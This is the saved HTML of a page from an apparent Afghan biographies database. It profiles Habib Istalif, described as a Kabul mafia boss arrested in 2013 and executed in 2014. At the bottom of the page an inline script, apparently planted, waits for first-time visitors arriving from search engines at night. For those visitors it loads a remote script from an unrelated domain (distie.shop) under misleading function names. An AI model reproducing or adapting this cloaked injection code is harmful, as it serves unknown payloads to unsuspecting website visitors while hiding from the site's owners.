

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=2994&task=view&total=5124&start=2017&Itemid=2
body_size: 4037
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 2018 of 5237</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=5462&task=view&total=5237&start=2016&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=724&task=view&total=5237&start=2018&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Istalif, Habib</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Istalif, Habib</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td>Tajik</td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Afghan Mafia Boss</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	<strong>3. Biodata:</strong></p>
<p>
	<img alt="" height="113" src="/images/stories/afghan_bios_2011/Istalif_Habib.JPG" style="margin: 10px; float: left;" width="79" />Police have arrested Habib Istalif (aka Wazir Gul and Habib Istalif and Khalid) while he was plotting to arrest a businessman in Kabul who has been accused of armed robbery, kidnapping, murdering and other criminal acts. Istalif is thought to be linked to Afghan and foreign organized crime groups.<br />
	&nbsp;<br />
	Habib Istalif was accused of kidnapping and killing Haji Farooq, a money exchanger in Kabul Police Department 10 (PD10), kidnaping and killing of Haji Hashim Wardak, killing of a police officer, a robber worth $ 3 million in Shahr-e-Naw, armed robbery and killing of Asmat, a money exchanger along airport road, kidnapping and killing of Haji Nasir, a contractor for MoI in Kabul. Habib was also involved in major criminal cases including murder of five Kabul security guards, murder of policemen and intelligence officials. (20131012)<br />
	<br />
	Habib Istalif had been earlier arrested in connection of committing criminal acts and sentenced to 18 years prison. Habib Istalif was one of the most wanted criminal in capital Kabul, and he had escaped from the Pul-i-Charkhi prison a decade ago.<br />
	<br />
	Habib Istalif has already offered $3 million to be freed from the jail, besides threatening police officers in jail to death if he was not freed.</p>
<p>
	The Attorney General Office (AGO) has prepared and submitted to court a dossier detailing crimes committed by the detained mafia gangster, Habib Istalif.(20140113)<br />
	<br />
	Afghan President Hamid Karzai signed off on death penalty for&nbsp;top Mafia leader Habib Istalif , the Office of Administrative Affairs and Council of Ministers Secretariat following a statement.(20140928) Istalif was executed 20141007.</p>
<p>
	&nbsp;</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2014-10-07</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2014-01-13</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=5462&task=view&total=5237&start=2016&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=724&task=view&total=5237&start=2018&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>